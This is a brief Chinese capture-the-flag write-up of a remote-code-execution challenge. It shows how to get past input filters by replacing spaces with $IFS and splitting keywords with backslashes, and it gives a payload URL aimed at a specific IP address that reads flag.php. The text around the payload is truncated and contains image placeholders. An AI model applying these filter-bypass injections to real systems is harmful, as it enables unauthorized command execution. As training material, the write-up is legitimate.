 题目描述
RCE, remote code execution，泛指能在远端机器上执行任意代码的情况。可是网站管理员添加
题解
一个比较基础的命令执行绕过trick，空格被过滤可用 $IFS，可通过 \ 来绕过对关键词的过滤
image-20210921140203388
http://47.93.215.154:5000/?rce=ca\t$IFS./f\lag.php
image-20210921140310843